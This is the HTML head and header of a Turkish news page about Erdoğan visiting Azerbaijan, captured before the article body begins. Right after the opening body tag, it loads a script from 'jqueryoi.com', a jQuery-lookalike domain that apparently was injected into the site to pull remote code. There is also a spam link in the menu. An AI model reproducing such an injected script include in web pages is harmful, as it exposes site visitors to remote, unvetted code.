

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html
body_size: 19733
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Cumhurbaşkanı Erdoğan Azerbaycan’da | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content=" "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cumhurbaşkanı Erdoğan Azerbaycan’da | Bir Haber" />
<meta property="og:description" content=" " />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/azer.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/azer.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Cumhurbaşkanı Erdoğan Azerbaycan’da" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-28T16:35:13+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cumhurbaşkanı Erdoğan Azerbaycan’da | Bir Haber" />
<meta name="twitter:description" content=" " />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/azer.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/azer.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/azer.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html#webpage","url":"https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html","name":"Cumhurba\u015fkan\u0131 Erdo\u011fan Azerbaycan\u2019da | Bir Haber","datePublished":"2022-05-28T16:35:13+03:00","dateModified":"2022-05-28T16:35:13+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/azer.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Cumhurba\u015fkan\u0131 Erdo\u011fan Azerbaycan\u2019da | Bir Haber","datePublished":"2022-05-28T16:35:13+03:00","dateModified":"2022-05-28T16:35:13+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u00a0","name":"Cumhurba\u015fkan\u0131 Erdo\u011fan Azerbaycan\u2019da | Bir Haber","@id":"https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/azer.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/71040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=71040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-erdogan-azerbaycanda-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-erdogan-azerbaycanda-2.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Cumhurbaşkanı Erdoğan Azerbaycan’da" />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/azer.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
